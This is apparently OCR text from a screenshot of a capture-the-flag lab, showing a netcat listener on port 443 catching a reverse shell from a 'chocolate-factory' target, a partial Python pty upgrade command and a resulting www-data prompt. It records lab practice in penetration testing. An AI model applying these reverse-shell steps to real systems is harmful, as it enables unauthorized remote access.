 10.10.132.145/home.php
Online - Reverse Shell Ge
10.10.132.145/home.php
Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
mport pty; pty.spawn("bash")'
root@skopjee: /home/skopjee/chocolate
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/chocolate]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.8.17.103] from (UNKNOWN) [10.10.132.145] 37648
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@chocolate-factory:/var/www/html$